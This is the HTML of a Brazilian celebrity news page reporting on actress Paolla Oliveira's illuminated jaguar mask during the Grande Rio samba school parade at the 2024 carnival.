</div></div><div class="l-subheader-cell at_right"><div class="w-html hidden_for_tablets hidden_for_mobiles ush_html_3"><div class="g g-10"><div class="g-single a-22"><a href="/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="//placehold.co/500x120/6a1b5d/ffffff/png?text=Anuncie+aqui+-+500x120px" /><noscript><img src="//placehold.co/500x120/6a1b5d/ffffff/png?text=Anuncie+aqui+-+500x120px" /></noscript></a></div></div></div></div></div></div><div data-rocket-location-hash="94545ea254b405a0fb86f9958464deb2" class="l-subheader at_middle"><div class="l-subheader-h"><div class="l-subheader-cell at_left"><div class="w-image ush_image_1"><a title="Página inicial do portal Perrengue Mato Grosso" href="/" aria-label="Logo do Perrengue Mato Grosso - Notícias e Entretenimento em Cuiabá" class="w-image-h"><img width="1162" height="281" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201162%20281'%3E%3C/svg%3E" class="attachment-full size-full" alt="Logo do Perrengue Mato Grosso - Notícias e Entretenimento em Cuiabá" decoding="async" data-lazy-srcset="//cdn.perrenguematogrosso.com/app/uploads/2022/08/logo-perrengue-mt-Ativo-5_404x_01-08-2022_09-22_30.webp 1162w, //cdn.perrenguematogrosso.com/app/uploads/2022/08/logo-perrengue-mt-Ativo-5_404x_01-08-2022_09-22_30-300x73.webp 300w, //cdn.perrenguematogrosso.com/app/uploads/2022/08/logo-perrengue-mt-Ativo-5_404x_01-08-2022_09-22_30-1024x248.webp 1024w" data-lazy-sizes="auto, (max-width: 1162px) 100vw, 1162px" data-lazy-src="//cdn.perrenguematogrosso.com/app/uploads/2022/08/logo-perrengue-mt-Ativo-5_404x_01-08-2022_09-22_30.webp" /><noscript><img width="1162" height="281" src="//cdn.perrenguematogrosso.com/app/uploads/2022/08/logo-perrengue-mt-Ativo-5_404x_01-08-2022_09-22_30.webp" class="attachment-full size-full" alt="Logo do Perrengue Mato Grosso - Notícias e Entretenimento em Cuiabá" loading="lazy" decoding="async" srcset="//cdn.perrenguematogrosso.com/app/uploads/2022/08/logo-perrengue-mt-Ativo-5_404x_01-08-2022_09-22_30.webp 1162w, //cdn.perrenguematogrosso.com/app/uploads/2022/08/logo-perrengue-mt-Ativo-5_404x_01-08-2022_09-22_30-300x73.webp 300w, //cdn.perrenguematogrosso.com/app/uploads/2022/08/logo-perrengue-mt-Ativo-5_404x_01-08-2022_09-22_30-1024x248.webp 1024w" sizes="auto, (max-width: 1162px) 100vw, 1162px" /></noscript></a></div></div><div class="l-subheader-cell at_center"><div class="w-vwrapper ush_vwrapper_1 align_center valign_top"></div></div><div class="l-subheader-cell at_right"><div class="w-vwrapper hidden_for_tablets hidden_for_mobiles ush_vwrapper_2 align_right valign_middle"><nav class="w-nav type_desktop hidden_for_tablets hidden_for_mobiles ush_menu_1 show_main_arrows dropdown_height m_align_left m_layout_dropdown" itemscope itemtype="https://schema.org/SiteNavigationElement"><a class="w-nav-control" aria-label="Menu" aria-expanded="false" role="button" href="#"><div class="w-nav-icon style_hamburger_1" style="--icon-thickness:3px"><div></div></div></a><ul class="w-nav-list level_1 hide_for_mobiles hover_simple"><li id="menu-item-203203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home w-nav-item level_1 menu-item-203203"><a class="w-nav-anchor level_1" href="https://perrenguematogrosso.com/" title="Página inicial do portal Perrengue Mato Grosso"><span class="w-nav-title">Página inicial</span></a></li><li id="menu-item-240" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-240"><a class="w-nav-anchor level_1" href="https://perrenguematogrosso.com/quem-somos/" title="Quem somos"><span class="w-nav-title">Quem somos</span></a></li><li id="menu-item-246" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-246"><a class="w-nav-anchor level_1" href="https://perrenguematogrosso.com/midia-kit/" title="Mídia kit"><span class="w-nav-title">Mídia kit</span></a></li><li id="menu-item-207" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-207"><a class="w-nav-anchor level_1" href="https://perrenguematogrosso.com/fale-conosco/" title="Fale conosco"><span class="w-nav-title">Fale conosco</span></a></li><li class="w-nav-close"></li></ul><div class="w-nav-options hidden" onclick='return {&quot;mobileWidth&quot;:426,&quot;mobileBehavior&quot;:1}'></div></nav><div class="w-hwrapper ush_hwrapper_1 align_center valign_middle"><div class="w-socials hidden_for_tablets hidden_for_mobiles ush_socials_1 color_brand shape_square style_solid hover_fade"><div class="w-socials-list"><div class="w-socials-item instagram"><a target="_blank" title="Siga-nos no Instagram" href="https://www.instagram.com/perrenguematogrosso" class="w-socials-item-link" aria-label="Instagram"><span class="w-socials-item-link-hover"></span><i class="fab fa-instagram"></i></a></div><div class="w-socials-item whatsapp"><a target="_blank" title="Envie uma mensagem pelo WhatsApp" href="https://api.whatsapp.com/send?phone=5565999305555&amp;text=Encontrei no site https://perrenguematogrosso.com.br" class="w-socials-item-link" aria-label="WhatsApp"><span class="w-socials-item-link-hover"></span><i class="fab fa-whatsapp"></i></a></div><div class="w-socials-item twitter"><a target="_blank" title="Siga-nos no Twitter" href="https://twitter.com/perrenguemt" class="w-socials-item-link" aria-label="X"><span class="w-socials-item-link-hover"></span><i class="fab fa-x-twitter"><svg style="width:1em; margin-bottom:-.1em;" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" role="presentation"><path fill="currentColor" d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i></a></div></div></div><div class="w-search ush_search_1 elm_in_header us-field-style_1 layout_fullscreen iconpos_right"><a class="w-search-open" role="button" aria-label="Pesquisar" href="#"><i class="fas fa-search"></i></a><div class="w-search-form"><form class="w-form-row for_text" role="search" action="//perrenguematogrosso.com/" method="get"><div class="w-form-row-field"><input type="text" name="s" placeholder="Pesquisar" aria-label="Pesquisar" value/><input type="hidden" name="post_type" value="post" /></div><button aria-label="Fechar" class="w-search-close" type="button"></button></form></div></div></div></div></div></div></div><div data-rocket-location-hash="c7ac06c6f9de84f6ea9aa9496a3d49de" class="l-subheader at_bottom"><div class="l-subheader-h"><div class="l-subheader-cell at_left"><nav class="w-nav type_desktop ush_menu_2 height_full spread align-edges show_main_arrows dropdown_height m_align_none m_layout_dropdown" itemscope itemtype="https://schema.org/SiteNavigationElement"><a class="w-nav-control" aria-label="Menu" aria-expanded="false" role="button" href="#"><div class="w-nav-icon style_hamburger_1" style="--icon-thickness:3px"><div></div></div></a><ul class="w-nav-list level_1 hide_for_mobiles hover_simple"><li id="menu-item-203201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home w-nav-item level_1 menu-item-203201"><a class="w-nav-anchor level_1" href="https://perrenguematogrosso.com/" title="Página inicial do portal Perrengue Mato Grosso"><span class="w-nav-title">Início</span></a></li><li id="menu-item-68419" class="menu-item menu-item-type-taxonomy menu-item-object-category w-nav-item level_1 menu-item-68419"><a class="w-nav-anchor level_1" href="https://perrenguematogrosso.com/categoria/vovo-de-olho/" title="Vovô de olho"><span class="w-nav-title">Vovô de Olho</span></a></li><li id="menu-item-68420" class="menu-item menu-item-type-taxonomy menu-item-object-category w-nav-item level_1 menu-item-68420"><a class="w-nav-anchor level_1" href="https://perrenguematogrosso.com/categoria/memes-do-vovo/" title="Memes do vovô"><span class="w-nav-title">Memes do vovô</span></a></li><li id="menu-item-192173" class="menu_sport menu-item menu-item-type-taxonomy menu-item-object-category w-nav-item level_1 menu-item-192173"><a class="w-nav-anchor level_1" href="https://perrenguematogrosso.com/categoria/esportes-mato-grosso/" title="Esporte"><span class="w-nav-title">Esporte</span></a></li><li id="menu-item-192199" class="menu-item menu-item-type-taxonomy menu-item-object-category w-nav-item level_1 menu-item-192199"><a class="w-nav-anchor level_1" href="https://perrenguematogrosso.com/categoria/politica-noticias-mato-grosso/" title="Política"><span class="w-nav-title">Política</span></a></li><li id="menu-item-8157" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent w-nav-item level_1 menu-item-8157"><a class="w-nav-anchor level_1" href="https://perrenguematogrosso.com/categoria/noticias-mt-hoje-perrengue/" title="Notícias"><span class="w-nav-title">Notícias</span></a></li><li class="w-nav-close"></li></ul><div class="w-nav-options hidden" onclick='return {&quot;mobileWidth&quot;:900,&quot;mobileBehavior&quot;:1}'></div></nav></div><div class="l-subheader-cell at_center"></div><div class="l-subheader-cell at_right"><div class="w-html ush_html_1 has_text_color"><span class="dataHora"></span></div></div></div></div><div data-rocket-location-hash="189d531b49f164f4d8ccf2fb6189105c" class="l-subheader for_hidden hidden"></div></header><main data-rocket-location-hash="96029e5f66bb3e236d4ed2d47af1b7a5" id="page-content" class="l-main" itemprop="mainContentOfPage">
	<section data-rocket-location-hash="1506adfa489f89c6b7622fcf47b08c1e" class="l-section wpb_row us_custom_5209f16a height_auto width_full"><div data-rocket-location-hash="b79bcf14b4bb128fc80494af6a68a2b9" class="l-section-h i-cf"><div class="g-cols vc_row via_flex valign_top type_default stacking_default"><div class="vc_col-sm-12 wpb_column vc_column_container"><div class="vc_column-inner us_custom_e8c7e346"><div class="wpb_wrapper"><section class="l-section wpb_row us_custom_c7d07a93 height_auto width_full"><div data-rocket-location-hash="eeb8018a6f4d1b20d32483dd080d8938" class="l-section-h i-cf"><div class="g-cols vc_row via_flex valign_top type_boxes stacking_default"><div class="vc_col-sm-12 wpb_column vc_column_container"><div class="vc_column-inner us_custom_e8c7e346"><div class="wpb_wrapper"><h1 class="w-post-elm post_title us_custom_0ee7efa2 align_center entry-title color_link_inherit">Paolla Oliveira chama atenção ao “virar onça”. Veja vídeo:</h1><div class="w-sharing hide_on_mobiles type_simple align_center color_primary"><div class="w-sharing-list"><a class="w-sharing-item email" href="/cdn-cgi/l/email-protection#[base64]" title="Enviar isto por e-mail" aria-label="Enviar isto por e-mail"><i class="fas fa-envelope"></i></a><a class="w-sharing-item facebook" href="https://www.facebook.com/sharer/sharer.php?u=https://perrenguematogrosso.com/paolla-oliveira-chama-atencao-ao-virar-onca-veja-video/&amp;quote=Paolla Oliveira chama atenção ao “virar onça”. Veja vídeo:" title="Compartilhar isso" aria-label="Compartilhar isso" onclick="window.open(this.href, &quot;facebook&quot;, &quot;toolbar=0,width=900,height=500&quot;); return false;"><i class="fab fa-facebook"></i></a><a class="w-sharing-item twitter" href="https://twitter.com/intent/tweet?text=Paolla Oliveira chama atenção ao “virar onça”. Veja vídeo:&amp;url=https://perrenguematogrosso.com/paolla-oliveira-chama-atencao-ao-virar-onca-veja-video/" title="Compartilhar isso" aria-label="Compartilhar isso" onclick="window.open(this.href, &quot;twitter&quot;, &quot;toolbar=0,width=650,height=360&quot;); return false;"><i class="fab fa-x-twitter"><svg style="width:1em; margin-bottom:-.1em;" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" role="presentation"><path fill="currentColor" d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i></a><a class="w-sharing-item linkedin" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://perrenguematogrosso.com/paolla-oliveira-chama-atencao-ao-virar-onca-veja-video/" title="Compartilhar isso" aria-label="Compartilhar isso" onclick="window.open(this.href, &quot;linkedin&quot;, &quot;toolbar=no,width=550,height=550&quot;); return false;"><i class="fab fa-linkedin"></i></a><a class="w-sharing-item whatsapp" href="https://web.whatsapp.com/send?text=Paolla Oliveira chama atenção ao “virar onça”. Veja vídeo: https://perrenguematogrosso.com/paolla-oliveira-chama-atencao-ao-virar-onca-veja-video/" title="Compartilhar isso" aria-label="Compartilhar isso" onclick="window.open(this.href, &quot;whatsapp&quot;, &quot;toolbar=0,width=900,height=500&quot;); return false;"><i class="fab fa-whatsapp"></i></a><a class="w-sharing-item telegram" href="https://t.me/share/url?url=https://perrenguematogrosso.com/paolla-oliveira-chama-atencao-ao-virar-onca-veja-video/&amp;text=Paolla Oliveira chama atenção ao “virar onça”. Veja vídeo:" title="Compartilhar isso" aria-label="Compartilhar isso" onclick="window.open(this.href, &quot;telegram&quot;, &quot;toolbar=no,width=600,height=450&quot;); return false;"><i class="fab fa-telegram"></i></a></div><div class="w-sharing-tooltip active" style="display:none" data-sharing-area="post_content"><div  class="w-sharing-list" data-sharing-url="https://perrenguematogrosso.com/paolla-oliveira-chama-atencao-ao-virar-onca-veja-video/"><a  class="w-sharing-item email" title="Enviar isto por e-mail" aria-label="Enviar isto por e-mail" data-url="mailto:?subject={{text}}&amp;body=https://perrenguematogrosso.com/paolla-oliveira-chama-atencao-ao-virar-onca-veja-video/"><i class="fas fa-envelope"></i></a><a  class="w-sharing-item facebook" title="Compartilhar isso" aria-label="Compartilhar isso" onclick="window.open(this.href, &quot;facebook&quot;, &quot;toolbar=0,width=900,height=500&quot;); return false;" data-url="https://www.facebook.com/sharer/sharer.php?u=https://perrenguematogrosso.com/paolla-oliveira-chama-atencao-ao-virar-onca-veja-video/&amp;quote={{text}}"><i class="fab fa-facebook"></i></a><a  class="w-sharing-item twitter" title="Compartilhar isso" aria-label="Compartilhar isso" onclick="window.open(this.href, &quot;twitter&quot;, &quot;toolbar=0,width=650,height=360&quot;); return false;" data-url="https://twitter.com/intent/tweet?text={{text}}&amp;url=https://perrenguematogrosso.com/paolla-oliveira-chama-atencao-ao-virar-onca-veja-video/"><i class="fab fa-x-twitter"><svg style="width:1em; margin-bottom:-.1em;" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" role="presentation"><path fill="currentColor" d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i></a><a  class="w-sharing-item linkedin" title="Compartilhar isso" aria-label="Compartilhar isso" onclick="window.open(this.href, &quot;linkedin&quot;, &quot;toolbar=no,width=550,height=550&quot;); return false;" data-url="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://perrenguematogrosso.com/paolla-oliveira-chama-atencao-ao-virar-onca-veja-video/"><i class="fab fa-linkedin"></i></a><a  class="w-sharing-item whatsapp" title="Compartilhar isso" aria-label="Compartilhar isso" onclick="window.open(this.href, &quot;whatsapp&quot;, &quot;toolbar=0,width=900,height=500&quot;); return false;" data-url="https://web.whatsapp.com/send?text={{text}} https://perrenguematogrosso.com/paolla-oliveira-chama-atencao-ao-virar-onca-veja-video/"><i class="fab fa-whatsapp"></i></a><a  class="w-sharing-item telegram" title="Compartilhar isso" aria-label="Compartilhar isso" onclick="window.open(this.href, &quot;telegram&quot;, &quot;toolbar=no,width=600,height=450&quot;); return false;" data-url="https://t.me/share/url?url=https://perrenguematogrosso.com/paolla-oliveira-chama-atencao-ao-virar-onca-veja-video/&amp;text={{text}}"><i class="fab fa-telegram"></i></a><button class="w-sharing-item copy2clipboard" title="Copiar" aria-label="Copiar"><i class="fas fa-copy"></i></button></div></div></div></div></div></div></div></div></section>
</div></div></div></div></div></section><section data-rocket-location-hash="c5a30ab7e647197bf250cc96702d9700" class="l-section wpb_row us_custom_f9143002 height_auto"><div data-rocket-location-hash="8a1497e2195288a0913b9312a5b15142" class="l-section-h i-cf"><div class="g-cols vc_row via_flex valign_top type_default stacking_default"><div class="vc_col-sm-8 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="w-post-elm post_image stretched"><a ref="magnificPopup" href="https://cdn.perrenguematogrosso.com/app/uploads/2024/02/trabalho420.jpg" aria-label="Paolla Oliveira chama atenção ao “virar onça”. Veja vídeo:"><img width="976" height="1085" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20976%201085'%3E%3C/svg%3E" class="attachment-full size-full wp-post-image" alt="" decoding="async" data-lazy-srcset="//cdn.perrenguematogrosso.com/app/uploads/2024/02/trabalho420.jpg 976w, //cdn.perrenguematogrosso.com/app/uploads/2024/02/trabalho420-270x300.jpg 270w, //cdn.perrenguematogrosso.com/app/uploads/2024/02/trabalho420-921x1024.jpg 921w" data-lazy-sizes="(max-width: 976px) 100vw, 976px" data-lazy-src="//cdn.perrenguematogrosso.com/app/uploads/2024/02/trabalho420.jpg" /><noscript><img width="976" height="1085" src="//cdn.perrenguematogrosso.com/app/uploads/2024/02/trabalho420.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="//cdn.perrenguematogrosso.com/app/uploads/2024/02/trabalho420.jpg 976w, //cdn.perrenguematogrosso.com/app/uploads/2024/02/trabalho420-270x300.jpg 270w, //cdn.perrenguematogrosso.com/app/uploads/2024/02/trabalho420-921x1024.jpg 921w" sizes="(max-width: 976px) 100vw, 976px" /></noscript></a></div><div class="w-separator us_custom_09ac47b2 size_small has_font_size with_line width_default thick_1 style_solid color_border align_center with_text with_content"><div class="w-separator-h"><h6 class="w-separator-text"><span>PUBLICIDADE</span></h6></div></div>
	<div class="wpb_raw_code wpb_raw_html wpb_content_element us_custom_eb849559" >
		<div class="wpb_wrapper">
			<!-- Há banners, eles são deficientes ou nenhum qualificado para este local! -->
		</div>
	</div>
<div class="w-separator us_custom_83a7a996 size_small has_font_size"></div><div class="w-post-elm post_content us_custom_366ed936 without_sections" itemprop="text">
<p><strong>A atriz Paolla Oliveira chamou atenção do público na Marquês de Sapucaí durante o desfile da Grande Rio, escola de samba da qual é rainha de bateria, com um efeito muito especial na fantasia.</strong><br><br><strong>Enquanto sambava na avenida, ela ‘virava onça’, símbolo da agremiação, com uma máscara de onça que tinha os olhos iluminados.</strong><br><br><strong>Um mecanismo sutil permitiu à musa baixar a máscara por alguns segundos, e voltar a sambar com o rosto descoberto.</strong><br><strong>A apresentação recebeu vários elogios nas redes sociais e levou a atriz aos trend topics.</strong></p>



<p>Paolla Oliveira, em sua marcante participação no desfile da Grande Rio na Marquês de Sapucaí, exemplificou a união perfeita entre inovação, tradição e performance artística. </p>



<p>A sua fantasia, que incorporava um efeito especial que a transformava em uma onça – símbolo da escola de samba – com uma máscara de olhos iluminados, não apenas destacou sua presença na avenida, mas também prestou homenagem ao tema e ao espírito da agremiação.</p>



<p>O mecanismo que permitia a Paolla baixar a máscara temporariamente e revelar seu rosto, antes de retomar o samba com a identidade da onça, foi um detalhe que agregou dramaticidade e surpresa à sua performance. Esse tipo de inovação técnica em fantasias é um exemplo de como o Carnaval continua a evoluir, mesclando tecnologia com a arte do samba para criar espetáculos visuais ainda mais impressionantes.</p>



<p>A reação positiva do público e a presença da atriz nos trend topics das redes sociais refletem não apenas a popularidade de Paolla Oliveira, mas também a apreciação pelo esforço criativo e pela dedicação em honrar a escola de samba que representa. </p>



<p>Sua performance na Sapucaí evidencia o papel vital que as rainhas de bateria desempenham no Carnaval, não apenas como figuras centrais do desfile, mas como embaixadoras da paixão, da arte e da cultura que definem essa festa icônica.</p>



<figure class="wp-block-embed is-type-rich is-provider-twitter wp-block-embed-twitter"><div class="wp-block-embed__wrapper">
https://twitter.com/perrenguemt/status/1757099634546155590?s=46
</div></figure>
<div class='yarpp yarpp-related yarpp-related-website yarpp-related-none yarpp-template-thumbnails'>
<!-- YARPP Thumbnails -->
<h3>Veja também:</h3>
<p>Nenhuma notícia relacionada.</p>
</div>
</div><div class="w-separator size_medium with_line width_default thick_1 style_solid color_border align_center"><div class="w-separator-h"></div></div><section class="l-section wpb_row height_small width_full"><div data-rocket-location-hash="5e061ca8b663545e1bc54a8370f3f18a" class="l-section-h i-cf"><div class="g-cols vc_row via_flex valign_top type_default stacking_default"><div class="vc_col-sm-12 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="w-vwrapper align_none valign_top"><div class="w-post-elm post_taxonomy style_badge color_link_inherit"><a class="w-btn us-btn-style_11 term-5 term-noticias-mt-hoje-perrengue" href="https://perrenguematogrosso.com/categoria/noticias-mt-hoje-perrengue/"><span class="w-btn-label">Notícias</span></a></div></div><div class="w-post-elm post_author vcard author color_link_inherit"><i class="fas fa-user"></i><div class="post-author-meta"><a href="https://perrenguematogrosso.com/author/lucasgreccogomes/" class="post-author-name fn">Lucas</a></div></div><div class="w-separator size_small"></div><time class="w-post-elm post_date entry-date published" datetime="2024-02-12T12:30:00-04:00" title="12 fevereiro 2024 às 12:30:00 America/Cuiaba" itemprop="datePublished"><i class="fas fa-clock"></i>12 de fevereiro de 2024</time><div class="w-separator size_small"></div><time class="w-post-elm post_date us_custom_a02c3296 has_text_color entry-date updated" datetime="2024-02-12T14:02:31-04:00" title="12 fevereiro 2024 às 14:02:31 America/Cuiaba" itemprop="dateModified"><i class="fas fa-clock"></i><span class="w-post-elm-before">Atualizado: </span>12 de fevereiro de 2024</time><div class="w-separator size_small"></div><div class="w-sharing type_solid align_center color_default"><div class="w-sharing-list"><a class="w-sharing-item email" href="/cdn-cgi/l/email-protection#[base64]" title="Enviar isto por e-mail" aria-label="Enviar isto por e-mail"><i class="fas fa-envelope"></i></a><a class="w-sharing-item facebook" href="https://www.facebook.com/sharer/sharer.php?u=https://perrenguematogrosso.com/paolla-oliveira-chama-atencao-ao-virar-onca-veja-video/&amp;quote=Paolla Oliveira chama atenção ao “virar onça”. Veja vídeo:" title="Compartilhar isso" aria-label="Compartilhar isso" onclick="window.open(this.href, &quot;facebook&quot;, &quot;toolbar=0,width=900,height=500&quot;); return false;"><i class="fab fa-facebook"></i></a><a class="w-sharing-item twitter" href="https://twitter.com/intent/tweet?text=Paolla Oliveira chama atenção ao “virar onça”. Veja vídeo:&amp;url=https://perrenguematogrosso.com/paolla-oliveira-chama-atencao-ao-virar-onca-veja-video/" title="Compartilhar isso" aria-label="Compartilhar isso" onclick="window.open(this.href, &quot;twitter&quot;, &quot;toolbar=0,width=650,height=360&quot;); return false;"><i class="fab fa-x-twitter"><svg style="width:1em; margin-bottom:-.1em;" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" role="presentation"><path fill="currentColor" d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i></a><a class="w-sharing-item whatsapp" href="https://web.whatsapp.com/send?text=Paolla Oliveira chama atenção ao “virar onça”. Veja vídeo: https://perrenguematogrosso.com/paolla-oliveira-chama-atencao-ao-virar-onca-veja-video/" title="Compartilhar isso" aria-label="Compartilhar isso" onclick="window.open(this.href, &quot;whatsapp&quot;, &quot;toolbar=0,width=900,height=500&quot;); return false;"><i class="fab fa-whatsapp"></i></a><a class="w-sharing-item telegram" href="https://t.me/share/url?url=https://perrenguematogrosso.com/paolla-oliveira-chama-atencao-ao-virar-onca-veja-video/&amp;text=Paolla Oliveira chama atenção ao “virar onça”. Veja vídeo:" title="Compartilhar isso" aria-label="Compartilhar isso" onclick="window.open(this.href, &quot;telegram&quot;, &quot;toolbar=no,width=600,height=450&quot;); return false;"><i class="fab fa-telegram"></i></a></div></div><div class="w-separator size_small with_line width_default thick_1 style_dotted color_primary align_center"><div class="w-separator-h"></div></div><div class="w-separator size_small with_line width_default thick_1 style_dotted color_primary align_center"><div class="w-separator-h"></div></div><div class="w-post-elm post_navigation us_custom_345c8b9d has_text_color layout_simple inv_false"><a class="post_navigation-item order_first to_prev" href="https://perrenguematogrosso.com/fiscalizacao-encontra-500-kg-de-comida-em-banheiro-de-camarote-veja-video/" title="Fiscalização encontra 500 Kg de comida em banheiro de camarote. Veja vídeo:"><div class="post_navigation-item-arrow"></div><div class="post_navigation-item-meta">Anterior</div><div class="post_navigation-item-title"><span>Fiscalização encontra 500 Kg de comida em banheiro de camarote. Veja vídeo:</span></div></a><a class="post_navigation-item order_second to_next" href="https://perrenguematogrosso.com/beijo-de-amigo-diz-alinne-rosa-apos-beijao-em-caio-castro-veja-video/" title="“Beijo de amigo”, diz Alinne Rosa após beijão em Caio Castro. Veja vídeo:"><div class="post_navigation-item-arrow"></div><div class="post_navigation-item-meta">Próximo</div><div class="post_navigation-item-title"><span>“Beijo de amigo”, diz Alinne Rosa após beijão em Caio Castro. Veja vídeo:</span></div></a></div><div class="w-post-elm post_navigation us_custom_df5f4c97 has_text_color layout_sided inv_true"><a class="post_navigation-item order_first to_next" href="https://perrenguematogrosso.com/beijo-de-amigo-diz-alinne-rosa-apos-beijao-em-caio-castro-veja-video/" title="“Beijo de amigo”, diz Alinne Rosa após beijão em Caio Castro. Veja vídeo:"><div class="post_navigation-item-img"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" alt="" width="150" height="150" data-lazy-src="//cdn.perrenguematogrosso.com/app/uploads/2024/02/trabalho422-300x208.jpg"><noscript><img src="//cdn.perrenguematogrosso.com/app/uploads/2024/02/trabalho422-300x208.jpg" loading="lazy" alt="" width="150" height="150"></noscript></div><div class="post_navigation-item-arrow"></div><div class="post_navigation-item-title"><span>“Beijo de amigo”, diz Alinne Rosa após beijão em Caio Castro. Veja vídeo:</span></div></a><a class="post_navigation-item order_second to_prev" href="https://perrenguematogrosso.com/fiscalizacao-encontra-500-kg-de-comida-em-banheiro-de-camarote-veja-video/" title="Fiscalização encontra 500 Kg de comida em banheiro de camarote. Veja vídeo:"><div class="post_navigation-item-img"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" alt="" width="150" height="150" data-lazy-src="//cdn.perrenguematogrosso.com/app/uploads/2024/02/trabalho421-300x190.jpg"><noscript><img src="//cdn.perrenguematogrosso.com/app/uploads/2024/02/trabalho421-300x190.jpg" loading="lazy" alt="" width="150" height="150"></noscript></div><div class="post_navigation-item-arrow"></div><div class="post_navigation-item-title"><span>Fiscalização encontra 500 Kg de comida em banheiro de camarote. Veja vídeo:</span></div></a></div><div class="w-separator size_small with_line width_default thick_1 style_dotted color_primary align_center"><div class="w-separator-h"></div></div></div></div></div></div></div></section>
</div></div></div><div class="vc_col-sm-4 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_raw_html wpb_content_element pub_top_left pub_left us_custom_909b2fd0" >
		<div class="wpb_wrapper">
			<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script data-cfasync="false" type="text/javascript" id="clever-core">
      /* <![CDATA[ */
      (function (document, window) {
          var a, c = document.createElement("script"), f = window.frameElement;

          c.id = "CleverCoreLoader61634";
          c.src = "//scripts.cleverwebserver.com/f18dbc0a1610fc1a119b7bb0dd8598ce.js";

          c.async = !0;
          c.type = "text/javascript";
          c.setAttribute("data-target", window.name || (f && f.getAttribute("id")));
          c.setAttribute("data-callback", "%%VIEW_URL_UNESC%%");

          try {
              a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
          } catch (e) {
              a = !1;
          }

          a || (a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
          a.parentNode.insertBefore(c, a);
      })(document, window);
      /* ]]> */
  </script>
<div class="clever-core-ads"></div>
		</div>
	</div>
<div class="w-separator size_small with_line width_default thick_1 style_dotted color_primary align_left with_text with_content"><div class="w-separator-h"><h6 class="w-separator-text"><span>Veja também</span></h6></div></div><div class="w-grid type_grid layout_77491 cols_1 overflow_hidden" id="us_grid_2" style="--columns:1;--gap:1.5rem;" data-filterable="true"><style>.layout_77491 .w-grid-item-h{background:var(--color-content-bg);color:rgba(26,26,26,0.85);box-shadow:0 0.05rem 0.1rem rgba(0,0,0,0.1),0 0.17rem 0.5rem rgba(0,0,0,0.1);transition-duration:0.3s}.no-touch .layout_77491 .w-grid-item-h:hover{box-shadow:0 0.1rem 0.2rem rgba(0,0,0,0.1),0 0.33rem 1rem rgba(0,0,0,0.15);z-index:4}.layout_77491 .usg_post_date_1{transition-duration:0.3s;transform-origin:50% 50%;transform:scale(1) translate(0%,0%);opacity:0}.layout_77491 .w-grid-item-h:focus-within .usg_post_date_1,.layout_77491 .w-grid-item-h:hover .usg_post_date_1{transform:scale(1) translate(0%,0%);opacity:1}.layout_77491 .usg_post_title_1{color:rgba(26,26,26,0.85)!important;position:static!important;padding:10px!important;background:linear-gradient(360deg,rgba(245,245,245,0.95),rgba(255,247,247,0.5))!important}.layout_77491 .usg_post_content_1{padding:10px!important}.layout_77491 .usg_post_date_1{color:rgba(26,26,26,0.85)!important;font-size:12px!important;width:100%!important;padding-left:3px!important;position:absolute!important;top:0px!important;background:rgba(255,255,255,0.85)!important}.layout_77491 .usg_post_taxonomy_1{position:absolute!important;top:10px!important;right:10px!important}@media (min-width:601px) and (max-width:1024px){.layout_77491 .usg_post_title_1{color:var(--color-header-middle-text)!important}}@media (max-width:600px){.layout_77491 .usg_post_title_1{color:var(--color-header-middle-text)!important;font-size:12px!important}}</style><div class="w-grid-list">	<article class="w-grid-item size_1x1 post-315781 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias-mt-hoje-perrengue" data-id="315781">
		<div class="w-grid-item-h">
